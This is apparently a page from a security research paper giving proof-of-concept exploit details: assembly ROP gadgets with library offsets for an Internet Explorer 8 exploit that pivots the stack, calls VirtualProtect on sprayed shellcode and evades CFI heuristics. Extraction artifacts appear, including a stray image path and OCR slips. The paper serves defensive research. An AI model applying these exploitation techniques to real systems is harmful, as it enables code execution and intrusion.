loc1:
4 mov   ecx, dword ptr [ecx+24h]
5 mov   eax, dword ptr [ecx]
6 mov   edx, dword ptr [eax+24h]
7 jmp   edx              ; edx points to 1st gadget
Listing 1: The exploitation of the vulnerability in Internet Explorer 8 gives us control of an indirect jump. The target address of the indirect jump is loaded from the sprayed buffer, by dereferencing values in the overwritten button object. After this code sequence, ecx contains a pointer to the overwritten button object, eax contains a pointer to our sprayed buffer, and edx contains the address of the first gadget.
; library: shel132.dll
; offset:  0x00146FB2
; type:    unintended, *-RET
1 xchg  esp, eax
2 retn
Listing 2: This is the first executed gadget after the control of the indirect jmp instruction. The gadget performs the stack pivoting operation. Essentially, the values in the eax and the esp registers are swapped. On entry, eax points to the sprayed buffer, which contains the rest of the ROP chain.
; library: shel132.dll
; offset:  0x0007AACD
; sort:    intended instructions, unintended CS-RET
1 mov      esi, 738AD720h
2 mov      edi, 73BCC3C0h
3 movsd
  ...
7 mov      esi, 738AD710h
8 mov      edi, 73BCC3D4h
9 movsd
  ...
13 mov      esi, 738AD730h
14 mov      edi, 73BCC3E8h
15 movsd
  ...
19 mov      esi, 738AD700h
20 mov      edi, 73BCC3FCh
21 movsd
  ...
25 mov      esi, 7387A2CCh
26 mov      edi, 73BCC410h
27 movsd
  ...
31 pop      edi
32 pop      esi
33 retn
Listing 3: This is a heuristic-breaker gadget, i.e., an undetectable long gadget. First, it is used to reset the chain of detectable gadgets in the ROP chain. Second, it will prepare the esi register, which is required by the next gadget that will call VirtualProtect(). Upon entry, it does not require any registers to be already set up, but it alters two registers: esi and edi, loading them with values from our buffer.
; library: shel132.dll
; offset:  0x0039C0E5
; type:    intended, CS-CALL *
1 lea     ecx, [esi+28h]
2 mov     edi, eax
3 mov     eax, [ecx]
4 call    dword ptr [eax+44h]
Listing 4: An indirect function call that we use to call VirtualProtect() and change the memory permissions of the region occupied by the injected shellcode, which also resides in the sprayed buffer. The gadget does not push values, so the arguments for the called function can be prepared in advance in the ROP chain, and it also saves EAX in EDI before calling.
; library: shel132.dll
; offset:  0x0039C0EF
; type:    intended, CS-RET
1 mov     eax, edi
2 pop     edi
3 pop     esi
4 pop     ebp
5 retn    0Ch
Listing 5: The instructions following the indirect call in listing 4 also constitute a gadget. This gadget restores EAX from EDI, thus restoring to the value it had before entering the previous gadget, and returns using the next value in our ROP chain transferring control to our shellcode.
BCFI-resistant PoC Exploit Gadgets
; library: ieframe.dll
; offset:  0x00216C0E
; type:    EP
1 mov     edi, edi
2 push    ebp
3 mov     ebp, esp
4 sub     esp, 2C8h
5 mov     eax, ___security_cookie
6 xor     eax, ebp
7 mov     [ebp-4], eax
8 mov     eax, [ebp+0Ch]
9 push    ebx
10 push    esi
11 push    edi
12 mov     edi, [ebp+8]
13 mov     [ebp-290h], eax
14 xor     eax, eax
15 push    3
16 mov     [ebp-280h], eax
17 mov     [ebp-284h], eax
18 mov     [ebp-288h], eax
19 mov     [ebp-2A0h], eax
20 mov     [ebp-2A4h], eax
21 pop     eax
22 mov     esi, ecx
23 mov     [ebp-2B8h], ax
24 mov     eax, [esi+24h]
25 lea     edx, [ebp-2C8h]
26 push    edx
27 mov     [ebp-2B0h], eax
28 mov     eax, [esi+1Ch]
29 mov     ecx, [eax]
30 lea     edx, [ebp-2B8h]
31 push    edx
32 push    eax
33 mov     [ebp-294h], edi
34 call    dword ptr [ecx+1Ch]
Listing 6: By pushing a pointer to the sprayed buffer as an argument (see Line 32), this gadget prepares the gadget (see Listing 7) that will call the stack smasher (see Listing 8).
14